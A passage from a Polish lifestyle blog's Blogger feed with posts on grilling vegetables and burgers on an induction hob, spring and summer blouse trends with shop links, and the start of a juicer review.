\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EGrillowane dania z indukcji \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E–\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E pomysły\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EZarówno z\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E pomocą dodatkowej płyty \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Egrillowej, jak i bez jej pomocy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E na indukcji możemy przygotować najróżniejsze grillowane dania o wyjątkowy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Em\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E smaku i aromac\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eie, które zachwycą domowników\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E i zaproszonych na obiad gości. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003ECiekawym pomysłem na danie z grilla, przy którym jednocześnie możemy doskonale bawić się \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ez \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ebliskimi, są burgery. Do przyrządzenia potrawy warto przygotować \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezarówno \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ekilka różnych rodzajów mięs, jak i bezmięsne alternatyw\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ey, ciemne oraz jasne pieczywo \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ei całą gamę dodatków warzywnych. W ten sposób każdy z uczestników grillowej uczty będzie mógł samodzielnie dobrać dla siebie wszystkie składniki dania \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E– od drobiowego, wołowego bądź sojowego burgera po zrumienioną cebulkę\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy grillowany, kandyzowany burak. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIiEzMEQCXnmAgzUuA45xWs63ZtBOA51UiMM5_4Q3HVEOhxmO0-B5g3I-KaF78C6F6coXmf24mLwTgVXwh_lZHQUnWr8GJTnEyWmuRX49rf_dwEnURVe1GLx3UrW5n9pSRB6pk300uqpo-S16Q6YTru667Smpp8rVBlbkM1lOXX5P2XXLjVDOPxiV3sQ\/s1920\/burger-g416009a7e_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domowe burgery\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIiEzMEQCXnmAgzUuA45xWs63ZtBOA51UiMM5_4Q3HVEOhxmO0-B5g3I-KaF78C6F6coXmf24mLwTgVXwh_lZHQUnWr8GJTnEyWmuRX49rf_dwEnURVe1GLx3UrW5n9pSRB6pk300uqpo-S16Q6YTru667Smpp8rVBlbkM1lOXX5P2XXLjVDOPxiV3sQ\/s16000\/burger-g416009a7e_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.electrolux.pl\/kitchen\/cooking\/hobs\/induction-hob\/\"\u003E\u003Cstrong\u003E\u003Cspan data-contrast=\"none\"\u003E\u003Cspan data-ccp-charstyle=\"Hyperlink\"\u003EPłyta indukcyjna\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E oraz dodatkowa płyta \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E sprawdzą się także przy przygotowywaniu drobnych przekąsek. Doskonałym pomysłem na zdrowe i smaczne przystawki lub przekąski są grillowane warzywa z dodatkiem ulubionych sosów.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX38qQbIXLGFAQiDTKDeXYru7AsPRar3fdswWSa_7hcHF_tHpJpe1z_6Zx1UsvRaEieeTWIll1oIy0eApGcKoHQM1uLEwf7TW1xMHgxYyEcQwr8I653iYewWbcjeUyi04Yk0frXN3DtAOu9t19oR6k8C2odiWlHrrX73HmfRSWsZKgPLgalasgCB2Zvw\/s1024\/20220425121108_download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grillowane warzywa\" border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX38qQbIXLGFAQiDTKDeXYru7AsPRar3fdswWSa_7hcHF_tHpJpe1z_6Zx1UsvRaEieeTWIll1oIy0eApGcKoHQM1uLEwf7TW1xMHgxYyEcQwr8I653iYewWbcjeUyi04Yk0frXN3DtAOu9t19oR6k8C2odiWlHrrX73HmfRSWsZKgPLgalasgCB2Zvw\/s16000\/20220425121108_download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EDo przygotowania poczęstu\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Enku wystarczą wybrane jarzyny, t\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eakie jak:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Emarchew, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ekalarepa,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"2\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eburak,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"3\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecebula,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"4\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Epapryka, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"5\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecukinia,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ebakłażan\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eoraz ulubione przyprawy i niewielka ilość oleju. Pokrojone w cienkie plastr\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ey\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E lub paski warzywa marynujemy w oleju z przyprawami \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E–\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E może być wyłącznie pieprz i sól, jak równ\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eież znacznie bogatsza mieszanka\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E z dodatkiem\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E rozmarynu, gałki muszkatołowej\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy pieprzu \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecayenne\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E. Następnie doprawione warzywa układamy na rozgrzanym naczyniu lub\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E płycie \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill i grillujemy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E aż do uzyskania odpowiedniego, złocistego koloru. Do grillowanych warzyw warto przygotować kilka rodzajów s\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eosów, na przykład czosnkowy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E lub \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etzatziki\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E, \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etysiąca wysp, ostry sos \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Echilli\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy sos duński\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E na bazie cebuli, ogródków i curry\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E*materiał zewnętrzny\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:1,\u0026quot;335551620\u0026quot;:1,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2157889067295431786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2157889067295431786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/05\/grillowane-potrawy-na-indukcji-przepisy.html","title":"Grillowane potrawy na indukcji - przepisy i porady"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s72-c\/vegetables-g44312986e_1920.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8628197336837141746"},"published":{"$t":"2022-05-04T12:28:00.003+02:00"},"updated":{"$t":"2022-08-19T09:50:38.793+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Bluzki letnie i wiosenne – poznaj najnowsze hity!"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkefPux_yfcACnZkf0gcWndC2IR4GB4xWwzbbYHZpU1UNPJvCHVy_HjtX7LwlRiswe0jk2KuvkMC7-f0Re5x6jbn-fPZPHfA2VxKydNcwwqoEJGiRxlZTnZVULFJc9S5JLiL3HTZaN1_1jI-KLiVesbn-Pi98aGewwjpkzz7eJTcRZyUyNe9Uyg1PVA\/s6585\/attractive-curly-blonde-woman-in-checkered-tweed-coat-white-blouse-and-brown-pants-smiles-sincerely-holds-handbag-and-walks-outdoors.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bluzki letnie i wiosenne – poznaj najnowsze hity!\" border=\"0\" data-original-height=\"4390\" data-original-width=\"6585\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkefPux_yfcACnZkf0gcWndC2IR4GB4xWwzbbYHZpU1UNPJvCHVy_HjtX7LwlRiswe0jk2KuvkMC7-f0Re5x6jbn-fPZPHfA2VxKydNcwwqoEJGiRxlZTnZVULFJc9S5JLiL3HTZaN1_1jI-KLiVesbn-Pi98aGewwjpkzz7eJTcRZyUyNe9Uyg1PVA\/s16000\/attractive-curly-blonde-woman-in-checkered-tweed-coat-white-blouse-and-brown-pants-smiles-sincerely-holds-handbag-and-walks-outdoors.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBluzka to podstawa większości stylizacji dla każdej kobiety, niezależnie od tego, czy wolimy spodnie, czy sukienki lub kombinezony. Bluzki w połączeniu ze spodniami i spódnicami to najczęstszy wybór na co dzień, do pracy, jak i na nieco bardziej formalne okazje. Jakie bluzki na wiosnę i lato musisz mieć w swojej szafie? Poznaj najnowsze hity modowe tej wiosny.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2\u003EKoronki, frędzle, falbanki\u003C\/h2\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOwlXHU4M4zt-HIFxdUIdNX-hbbA5viJu4PGF0d16ushqJmPjNA0QShg2czY6R9Nxc7G6pVvqx8IQkvE8tDLAyqSED8Wrwqly8vfV7SVaPra-YwHuonlDeEiM1vC_ZT3WG4iHCDSZ5fvvboV2MJGgLzTs084bVSWPqaT32QXHTg9nI5VxO_AsYVCwziQ\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nNa wiosnę i lato ubrania powinny być lekkie i zwiewne. Tej lekkości i frywolności niewątpliwie dodają bluzkom takie elementy, jak koronki, falbanki czy frędzle- zobacz najnowsze modele \u003Ca href=\"https:\/\/mybaze.com\/pl\/bluzki-z-falbana-damskie\/\"\u003Ehttps:\/\/mybaze.com\/pl\/bluzki-z-falbana-damskie\/.\u003C\/a\u003E Takie właśnie bluzki są teraz najmodniejsze. Nie tylko dodają lekkości, ale też elegancji. Bluzki z tego typu zdobieniami idealnie nadają się do bardziej formalnych stylizacji i idealnie komponują się ze spódnicami. Do spodni jednak także można je z łatwością dopasować i to nie tylko do jeansów. Niewątpliwym krzykiem mody są teraz tak zwane bluzki „off shoulder”, czyli z odsłoniętymi ramionami. Zwłaszcza w środku lata to idealny wybór, bo świetnie sprawdzą się w czasie upałów. Oczywiście moda dotyczy bluzek o każdej długości rękawów. W szafie koniecznie trzeba mieć zarówno koszulki, jak i bluzki z rękawami do łokcia i długimi. Różnorodność to podstawa, ponieważ daje wiele możliwości stylizacyjnych.\u003Cbr \/\u003E\u003Cbr \/\u003EŹródło zdjęcia molly.pl\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EBiel i wyraziste kolory\u003C\/h2\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5tFV_LdVxp9UXg-Y1bcC49IuNt6mKp4F7gKX8rsUCj8Ww5uUkZHzMiiGdjICY9oNtjUKP_JtAqJGbzRGQeU_sEMRXajfXNfCa9xg47wXHsMAZKns027k9S-QjKXEKniIiK6RwCVbx3tOCKPh1aNs582S8yTgXnh_v2NQwMcGVxHGOnrNYVsezM_IZwA\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nJeśli chodzi o kolory bluzek, królową jest rzecz jasna ponadczasowa biel, wybierz model dla siebie \u003Ca href=\"https:\/\/mybaze.com\/pl\/bluzki-damskie\/_bialy\/\"\u003Ehttps:\/\/mybaze.com\/pl\/bluzki-damskie\/_bialy\/\u003C\/a\u003E . Jest to kolor niezwykle elegancki, bo przecież to białe koszule zakładamy najczęściej pod żakiety. Jednak dla kontrastu tym razem modne są również wyraziste kolory.\u003Cbr \/\u003E Przede wszystkim jest to fiolet, ale w modzie jest również róż, fuksja, żółty, limonkowy, złoty, czerwony czy kobaltowy. Na uwagę zasługuje także odcień pomarańczowo – ceglany. W kolekcjach od największych projektantów pojawiły się też kolory marynarskie, a więc granat czy czerwień. Mniej modny teraz jest beż, brąz czy karmel. W kolorach możemy więc wybierać i przebierać. Na pewno coś z każdego z wymienionych kolorów znajdziemy w naszej szafie, więc nowa moda nie musi oznaczać konieczności robienia od razu zakupów, choć akurat na wiosnę powiew świeżości w szafie też się przyda. \u003Cbr \/\u003E\u003Cbr \/\u003EŹródło zdjęcia molly.pl\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESzaleństwo deseni\u003C\/h2\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8Umv3a4wMYLcd3Q-wiUL0X4QsXWqhC60cybfJjfjq6tzwWuqLPAykuJVrpQw5UkFB_PP0iz7xtEzFL1p-CMYt2cJqapG2UlCEGaFmDuC5eRg8PdDrJoceIzbpafubL3jKePevHcEpe_1JHJ4bKRBMpTLxpa1zOHZnG-wJSUCCLRyiE9nCoq1EHeqkQw\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nSzaleństwo deseni\nW wiosennej i letniej modzie królują teraz wzory i desenie. Przede wszystkim chodzi o czarno – białe pasy lub inne wzory w tych barwach. Można jednak zdecydowanie bardziej zaszaleć ze wzorami i wybrać niecodzienne, ciekawe desenie. Oczywiście, jak na wiosnę i lato przystało, w naszej garderobie nie może zabraknąć bluzek z motywami roślinnymi, a przede wszystkim kwiatowymi zobacz sama https:\/\/mybaze.com\/pl\/bluzki-damskie\/__wzor-kwiaty\/.  \u003Cbr \/\u003E\u003Cbr \/\u003EŹródło zdjęcia wearmedicine.pl\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8628197336837141746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8628197336837141746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/05\/bluzki-letnie-i-wiosenne-poznaj.html","title":"Bluzki letnie i wiosenne – poznaj najnowsze hity!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkefPux_yfcACnZkf0gcWndC2IR4GB4xWwzbbYHZpU1UNPJvCHVy_HjtX7LwlRiswe0jk2KuvkMC7-f0Re5x6jbn-fPZPHfA2VxKydNcwwqoEJGiRxlZTnZVULFJc9S5JLiL3HTZaN1_1jI-KLiVesbn-Pi98aGewwjpkzz7eJTcRZyUyNe9Uyg1PVA\/s72-c\/attractive-curly-blonde-woman-in-checkered-tweed-coat-white-blouse-and-brown-pants-smiles-sincerely-holds-handbag-and-walks-outdoors.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8709022006237674594"},"published":{"$t":"2021-10-25T07:37:00.001+02:00"},"updated":{"$t":"2021-10-25T07:37:22.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Moc świeżych witamin- recenzja wyciskarki wolnoobrotowej Kuvings Evo 820 Plus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" 